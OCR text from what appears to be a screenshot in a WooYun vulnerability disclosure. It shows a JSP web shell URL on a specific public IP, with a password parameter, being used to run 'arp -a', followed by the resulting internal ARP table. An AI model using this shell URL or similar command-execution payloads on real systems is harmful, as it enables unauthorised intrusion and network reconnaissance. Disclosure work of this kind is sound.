 101.227.241.2:81/is/cmd
Summary of Deployme
WooYun.org | 提交漏洞
WooYun.org | 最新提交
101.227.241.2:81/is/cmd.jsp?pwd=023&cmd=arp%20-a
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
接口: 172.17.126.107 --- 0xb
Internet 地址 物理地址 类型
169.254.170.132 02-00-37-4e-00-12 动态
169.254.242.53 02-00-41-ec-00-0b 动态
172.17.126.1 00-24-ac-f0-2f-c6 动态
172.17.126.3 02-00-4c-21-00-11 动态
172.17.126.34 02-00-52-3c-00-13 动态
172.17.126.39 02-00-49-3b-00-06 动态
172.17.126.68 02-00-76-c6-00-0e 动态
172.17.126.141 02-00-15-a5-00-10 动态
172.17.126.149 02-00-75-19-00-0f 动态
172.17.126.159 02-00-41-ec-00-0b 动态
172.17.126.163 02-00-37-4e-00-12 动态
172.17.126.206 02-00-71-91-00-0c 动态
172.17.126.218 02-00-76-92-00-0a 动态
172.17.126.220 02-00-52-bb-00-14 动态
172.17.126.241 02-00-73-e1-00-09 动态
172.17.126.254 02-00-2e-38-00-03 动态
172.17.126.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org